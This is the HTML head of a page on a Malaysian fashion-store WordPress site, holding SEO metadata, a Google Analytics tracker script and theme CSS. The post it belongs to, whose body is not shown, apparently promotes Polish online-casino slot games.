

--- FILE ---
content_type: text/html
request_url: https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/
body_size: 26509
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://diyatrends.my/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Najlepsze Stare Gry Hazardowe Za Darmo Automaty Bez Rejestracj - Diya Trends Malaysia</title>
<link rel="canonical" href="https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Najlepsze Stare Gry Hazardowe Za Darmo Automaty Bez Rejestracj - Diya Trends Malaysia" />
<meta property="og:description" content="Najlepsze Stare Gry Hazardowe Za Darmo Automaty Bez Rejestracji Rejestracja I Logowanie W Kasynie Online Vulkan Vegas Content Czym Ogólnie" />
<meta property="og:url" content="https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/" />
<meta property="og:site_name" content="Diya Trends Malaysia" />
<meta property="article:publisher" content="https://www.facebook.com/diyatrends.my/" />
<meta property="article:published_time" content="2022-06-19T00:35:54+00:00" />
<meta property="article:modified_time" content="2023-09-14T23:56:04+00:00" />
<meta name="author" content="Diya Trends Malaysia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Diya Trends Malaysia" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="11 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/#article","isPartOf":{"@id":"https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/"},"author":{"name":"Diya Trends Malaysia","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f"},"headline":"Najlepsze Stare Gry Hazardowe Za Darmo Automaty Bez Rejestracj","datePublished":"2022-06-19T00:35:54+00:00","dateModified":"2023-09-14T23:56:04+00:00","mainEntityOfPage":{"@id":"https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/"},"wordCount":2302,"publisher":{"@id":"https://diyatrends.my/#organization"},"articleSection":["Vulkan Vegas Poland"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/","url":"https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/","name":"Najlepsze Stare Gry Hazardowe Za Darmo Automaty Bez Rejestracj - Diya Trends Malaysia","isPartOf":{"@id":"https://diyatrends.my/#website"},"datePublished":"2022-06-19T00:35:54+00:00","dateModified":"2023-09-14T23:56:04+00:00","breadcrumb":{"@id":"https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/"]}]},{"@type":"BreadcrumbList","@id":"https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diyatrends.my/"},{"@type":"ListItem","position":2,"name":"Najlepsze Stare Gry Hazardowe Za Darmo Automaty Bez Rejestracj"}]},{"@type":"WebSite","@id":"https://diyatrends.my/#website","url":"https://diyatrends.my/","name":"Diya Trends Malaysia","description":"Buy 100% Original and Quality Products of Famous Indian Designer Suits | Diya Trends Malaysia","publisher":{"@id":"https://diyatrends.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diyatrends.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://diyatrends.my/#organization","name":"Diya Trends Malaysia","url":"https://diyatrends.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/logo/image/","url":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","contentUrl":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","width":932,"height":932,"caption":"Diya Trends Malaysia"},"image":{"@id":"https://diyatrends.my/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/diyatrends.my/","https://www.facebook.com/diyatrends.my/"]},{"@type":"Person","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f","name":"Diya Trends Malaysia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","caption":"Diya Trends Malaysia"},"sameAs":["http://diyatrends.my"],"url":"https://diyatrends.my/author/thefashion/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Feed" href="https://diyatrends.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Comments Feed" href="https://diyatrends.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Najlepsze Stare Gry Hazardowe Za Darmo Automaty Bez Rejestracj Comments Feed" href="https://diyatrends.my/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-WPQ2FZ9R58"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.9.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/diyatrends.my\/najlepsze-stare-gry-hazardowe-za-darmo-automaty-bez-rejestracj-3\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-WPQ2FZ9R58',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-WPQ2FZ9R58', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-price-filter-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/12ffskd5/a4x5e.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}
</style>
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/qhecuf2t/a4x5e.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://diyatrends.my/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kpmhrsxb/a4x5e.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://diyatrends.my/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-single-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-lazy-loading-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-stripe-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpbakery-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-notices-fixed-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-notices-fixed.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.3' type='text/css' media='all' /> -->
